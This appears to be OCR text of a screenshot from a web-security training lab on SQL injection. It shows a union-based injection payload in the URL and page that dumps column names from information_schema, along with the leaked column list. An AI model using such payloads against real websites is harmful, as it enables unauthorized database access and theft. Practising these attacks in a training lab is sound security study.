 https://0acb0022038be3c98261b15000f500e2.web-security-academy.net/filter?category=' union select NULL,group_concat(column_name) from information_schema.columns where table_
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' union select NULL,group_concat(column_name) from
information_schema.columns where
table_schema=0x61636164656d795f6c616273 and
table_name='products'-- -
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
category,description,id,image,name,price,rating,released